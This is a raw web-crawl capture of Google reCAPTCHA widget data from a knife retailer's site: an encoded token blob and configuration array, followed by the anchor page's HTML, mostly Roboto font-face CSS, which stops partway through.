5LCosO4KjlKekLCj3VTwovCoVkPwqPCt1DDo3J/woxsDQbCm8KpwoJqw5HCs1E4RcOfIsKoEMKiUwhgFsKNUsOIw4phdC3Do0DCk8Kva3JrOSwMwqIBOsK4w5Jnw5/CqUt/w7bDmA/CusOWwo/Dgz7Dlw3DoTJTwrzDqxwCRMOkI3/Crh7CrMKEw5QVJCx0w6lKJMKLXMKvGkIhZQDCkl/Cv8KGIMOADcOIVlXCqcKsRcO/[base64]/DscO/[base64]/Cum3ChHp1SQs5HG/CgsKkIMOSL2VIOGzDuTZzLBsFw68bYVDCrAQTJgrChjZ0woJWwoQmPcObYcOVwr3DuMOWX8KZw48DE2w/esKUwqXDnsOXwrpkwpISwo/Dt8OyacK5wpwadcO7w78/w4vDucOFw4tAX8KSN8OYasK6woZfw6xKw5Zaw6/DlhYbw7bCucOdw7BfCcKBICfCsMKvUiPCqQTDkMOgwr7DnSovw4vCqcObUcKsb8OawpM3Rnx7wqnDk8O2wpwcXUnDjcKGwpjCmnkqw6XDqMO9ZknDvMOGD23CnMO/[base64]/CiMKhWAvClMKnw5TDj8KNwrrCv8OZAmI5wqN+bErCrcKvw6LCtcKww6rDm8ONw5PCuxvDhUZTwpfDucKmFj1bcxXDpxVZwqPCs8OQwq7DtXfCt8KVw490w47Cj8Oxw6NJfcO0wrfCpT3DtWzDuVg+XinCtikfVC46wpFzcMOIeCEdcinDssOBw49fw452w6/DuSjDpmfDlMK5wpbCr8KZwq81EsOUcsOzN2JhDcKkw4HCkSZEEXbDlcOAe2/[base64]/BcK+S0B5Zyxjw5fDuEYTHsOPScKcI3UtU3hrGcOHw6jDncKecMKLFBpSBDvCgBQQVB3CjcKTwpPCgX/DrGPDnsOVwrzCpwTDjQPCvMOvMcKpIsKuwonCrcOcE8K7SMO9w7PCsAPCgWPCn3k6w6TCtsOyayx6wrXDgjwpw6M0w4luwql+JWo3wrUkw4ZyFwpFaw3DrFLDnsOQXCBowrknZw/CoF4AWcKdNcODw5jChRTCh8Kcwq/CvcO9WMKiYh/CgyVDwqrDggvDl8Olw55TwqXDn8KzGirDvBAowqbDqz9AWCLDqMOowqUfw4bDhjBdJMKVw4Z0wrXCksKIw7XDr1syw4TDsMKOwqYuw6BUNMOnw7XCosKSDcORUMKcwr/[base64]/[base64]/[base64]/Ek3DlsOxdcOIw7Ylw60owrEbLA1kw79cw6FYJ8OPCHVhwrDDksOtw7DCosKZcTjCvSDCrg3CgG7Cm8ORYMKDMCPDkMKAI8K4w61YGgXCnm/[base64]/Cp3TCiFQ5w5BAIUTCqMO6wrola8OhKsK/IFlGw4PDnkE2w6NYIHjDsMObRE5iwrITw6TDqcOFwow9wr/[base64]/DiMKUXcKrdMKtw5XDksKLZitVwpMyYcKWasOwwozDt0rCssOAw77CkBAeX8KfJQbChiUWwrlIbHFfwpfDuEgHw5PCr8Onw4ITTsKjwq/DrcKTNMOpw4PDrsO3wrbCozTClFpsaknCqMKGUUsjwoDDg8OKwoIcw5/DhMOIwpPCiFITc1UKwqkYwqPCnxEEw4shw68mw6bDiMKwfsKoc8ODw5bCpMKwwrjCj0R5w7jChMObQgwuN8KdOBvDuijDlhvChsKKDcKMw5nDm8OnVGbCqsKrw50tJcKzw6/DqUHCqMKEF3TDiUfDjQ/DuEHDtMOBw6pyw5vCpTjCt1odwr4Nw7MLDsKPZ8Oewq99woVpw6HDjgPCrnYJw7rCpCHCqgnCimgBwp7DrcKLw7dZTAXDuCPCrMOMw7AWw5PCu8K1wqXCnHnChMOLwqHDpMOZw7IPKy/Cq3HCuSUHEB/DqUw5wo8jw4vCn2XCoUjCrMK8wqDCniNuwr7DrsKqwpgjZ8Ogw60QMFHCgmQfQsK1w5JWw7/CocOzwqnCucOuLnTDlcKmwobCpgzDhMKXO8KEw47Ch8KAwoHCmhsaPsKnbXNxw4VjwrF2w5ETw7VGw73DgUoIB8Oawrxzw4RyHWgrwr/DnRHDvsO6w6/DpDXDm8OswrjDusKSQS9WNGcXORA/[base64]/[base64]/enApQ0ogw6JWw4nCnkdrwrHCujTCrEHCusOcX8KkScKXwopBPirDpcO0dArDksKBw4DDoSrDkQIQwpDCnXQDwrbDoUfDp8Oqw5EbwqDDh8KBwpVPw4Yuw7hww61qdMKtCsOYZ3/DgcKwbn0gRcO+w5M8w4HCkH3CkDVew5rCi8KvwpV2BcKnCXvDnsOzNcOvfi/CrWnDo8KVVX43BSDDusOKZkHDmMO0wqvDmADCnyLDiMK7wpRLMHsmEMOffXB6w5w6w5JJV8KMw5NpeF3Dn8Ozw7/DtsKCecO1wpttBhbDi3/CpMKnRsOYwqzDhMKswpPCoMOjwpPCmzJswrIsImHDnT1jZSvDuiPCr8Ksw4jDrUUxwppIw4Iqw4kbaMKLacObQH/DssKMwrA9VhwBV8KYFGMSe8KTw5tYZcKresKGZ8KXZVzDpVt1F8Kzw4xFw4fDvsK6wq/Ds8KhZA0PwrZqEcOvw6rDtcK0I8KuXMKKw7BHw5pSwp/DmHbCo8OyOT8WUFvDjHjCnkwdcDpfU2LCiDLDmU3Dj8O1aA4JUsOawqnDqX/DtR/DvsKywp/CuMOOw5Z4w4FvDnTDv27CkAfDoAbDtSzCqcO6ZcKRecKbwoXDqk1ybmXCpcOYwpB/[base64]/CtD9awqzCvgzCkCXDqyXDijTCrWoQwp/[base64]/[base64]/CuAl1cDtUw5JMbDfCvMOuLEXCkGJUwoMtAnNSw4HDhMKRw5vCksOjwo41w7zCqFtYwovDusKlw6vCvsOpbzd1IsK1WSvCl8K9Y8OJAHTCqGoPwrzCmsOAw6/ClMKAw7A2IcOYCBHCucORw6UVwrbDrx/DlMKcRcOpBsKeRMKqfG1ow75wX8O/N2fDtcOqXjTDrUfDvzJsGMOOw5lRwpYIwr8Lw6RiwrUxw6xCFQ8tw59bwrMSb3bCrsOYBsKJcsKlD8KgZsOkTmvDkzslw55uehrCkcO/[base64]/choZXMOIQ8O0wo7CmxUDRCZow4xCwqPDkcK+w68BKMOFFsO7w4g1w4LCssOcwpc6TMOzYcONI23CosKlw54xw5xbGF9TYcKTwqAXwpgJwqMXM8KBwq83w7dvbcOrB8OPw44cwpjCjlPClMKtw7/DgcOANCwGWcOzTTfCk8K4woJhwrjClsOHCcK7w4TCmsKdwqI7ZsKNw4lmZW3Di3MseMKnw6/DgcOvw5c7fyDDrDnDscOrX3bDrSxuAMKpAXjDucO2esOwOcOJwpFuPsOLw5/CisOMwrXDrDJdDFfDoQk9wq1swp4tGsKhwqHCj8KTw6IYw6DDoj4rw6jCqMKJwpLDvk8lwpFVwrJzAMKdw6LDojjDkgfDmMKcU8KRwp/[base64]/w5vDjMKNSMKhwq07wpVNw6vCoWHCrXbDicOoGcOhUMKrw5nCpGNaUV8FwqfCusKBZMO3wqQtCcOfRmjCnsKtw4nCkAXCmsKpw4PDvMKXEsOMbWBQecKHJgIVw41ww4DDuBh/[base64]/[base64]/DhHVFw6xjJCLDpFHCvChKwrkzwoovw5h9ZlPCvcKew5ctVR1TURAwflxnRsOsZkYqw6dOw6nCjcOgwphoWlx0w5s1GnBdwo/DrcKzOXbCjwxSJcK8UlVtfsOEw6fDnMOiwqNeUMKCawA2GcKcY8KfwochYMKCSCLCgMKuwrvDlcK8Z8O2Uw7DgsKow7vDvTTDvsKdw7Vew4UVwqHDtcKfw5xJKTALScKsw6siw4jCkjE/w7EpTsO7wqMdwqMrScOvV8KbwoDDj8KZd8KKw7APw6TCpcKgPRICB8K3MwvClsOxwoc7wppLwpY8wqPDocO8YsKKw5/CusOtwoI8b2zDhMKNw5TCmMKBGisaw5/[base64]/CnMOhw73DpcK/woDDg8O4w5/Dm0Rfai0SwpLDlyYzbHgwZ2szQsKOw7DDlTsVwr/Dv2w0woFFWcOOPMO5wqnCq8OxVwTDo8KOIlwawpHDlMOHRTsYw4J5LMOJwp3DqcOywpQ0w5NLw6TCmsKUHMOxJGZFKMOrwrxUw7DCtsKkSsKXwrfDrnbCtsK7UcK6YsK5w7Muw5jDijdJw5fDk8OJw7fDrVzCqcO/UcK1B2RVPTI3ahxjw5JpfMKME8Ozw4/CqMOyw4jDpi7DjMKGDXXCq1PCucOYwrtbFSU/wrx0w4Udw6XCv8ORw5nDnMKUfsODO3sew5BQwrtVw4Auw7LDgcOTfBzCqcKFX3rDkmvCth/CgsOXwqzCjcKcWsK8YcKFw7Y3DcKXfcKSwpJwW3DDoznDrMO1woLCmUAAZMO0w59HViQIQQZyw6rCqWnDuXsAbAfDjFTCnsOzwpfDtcOCwoHCgXZSw5jDjE/CscK7w5jDhkYaw75KEcKLw47Cs2J3woTCrsKKwodWw4LDpSvCq0PDmXzCv8Ogwr7DuGDDpMKQe8OcYBrDtMO4acKwD0d0bcK+c8Opw5bDl8OnU8KcwpbDk8KDYMOQw4FZw5zDl8Kew4d/DW3CnsOBwpZuVsO7JCnDksO4Cg3CmC42e8OeGWrDkT4VB8O2OcOcbMK3W2phRjgWwrrCj3Ykw5YxFsOIwpbClcOnw4Udwq5dwrjDpMOwOMODwp9yTDPCvMOqf8Okwqs0w74+w4/DoMOEwpgSwpjDhcKxw7xjw6fCvcKtwozCoMK+w6xBCnTDi8OaXsO7wqbDsllqwrPDiwh/w6ldwoMeLcKyw5Efw6kuwq/[base64]/[base64]/Dmg8PZsKROWtzSmTCo8K2NDELwrLDtcOVGcOgw5fCrjQ6R8KYWsKdw6TCuGBUQ07DnQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.osograndeknives.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Pb6g7KcefRI2veXTHb2Pu7RsyX504tLzMFkU+JhiCMU\\u003d\x22,0,0,null,1,1768704780533,0,0,[196,85,120,107],null,[7,234,25],\x22RC-CvpouR_lP9Hyyw\x22,null,null,null,null,null,\x220dAFcWeA666Enh1NftqUd0EQcwEN8YPlBAJm0zMBwDDv9LX50aaGWc2tmRF2eWFdzsb4XocHiSrhBjRX4fkg6bw16iXkyX-qEuVQ\x22,1768787580732]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0&co=aHR0cHM6Ly93d3cub3NvZ3JhbmRla25pdmVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=clean&size=normal&anchor-ms=20000&execute-ms=30000&cb=6as2mc13hb65
body_size: 49134
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
